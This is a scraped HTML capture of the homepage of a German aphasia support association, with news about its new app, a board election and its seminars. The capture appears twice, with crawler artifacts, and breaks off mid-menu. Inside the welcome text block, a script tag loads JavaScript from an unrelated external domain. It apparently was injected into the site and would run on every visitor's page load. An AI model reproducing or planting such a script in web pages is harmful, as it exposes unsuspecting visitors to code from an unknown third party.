<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.selectbox.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.checkbox.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.checkbox.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
